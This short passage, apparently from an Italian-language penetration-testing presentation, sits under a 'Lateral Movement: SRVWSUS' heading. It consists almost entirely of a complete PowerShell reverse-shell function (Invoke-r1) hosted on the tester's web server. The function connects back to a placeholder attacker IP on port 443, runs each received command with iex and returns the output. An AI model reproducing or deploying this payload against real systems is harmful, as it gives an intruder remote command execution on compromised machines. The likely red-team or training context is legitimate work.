 Lateral Movement: SRVWSUS
➔ Intanto sul nostro web server:
$ cat r1.ps1
function Invoke-r1
{
$client = New-Object Net.Sockets.TCPClient('NOSTRO_IP',443)
$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0}
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i)
$sendback = (iex $data 2>&1 | Out-String )
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> '
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
}
 
